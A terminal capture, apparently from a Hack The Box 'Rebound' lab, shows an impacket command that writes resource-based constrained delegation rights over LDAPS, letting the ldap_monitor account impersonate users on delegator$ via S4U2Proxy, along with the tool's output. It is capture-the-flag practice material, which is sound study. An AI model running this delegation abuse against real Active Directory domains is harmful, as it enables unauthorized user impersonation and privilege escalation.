 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-rbcd_ldapsfix -no-pass -k rebound.htb/delegator\$ -delegate-to 'delegator$' -delegate-from 'ldap_monitor' -
dc-ip 10.10.11.231  -action write -use-ldaps
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

/usr/local/bin/impacket-rbcd_ldapsfix:146: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)
[*] ldap_monitor can already impersonate users on delegator$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)